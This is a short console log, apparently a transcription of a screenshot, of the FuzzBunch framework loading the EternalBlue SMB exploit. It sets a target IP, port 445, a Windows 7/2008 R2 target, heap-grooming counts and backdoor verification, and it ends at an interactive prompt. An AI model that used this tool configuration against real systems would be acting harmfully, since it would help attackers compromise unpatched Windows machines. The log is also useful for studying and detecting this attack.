 fb > use EternalBlue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 1.1.1.1
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 1.1.1.1
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :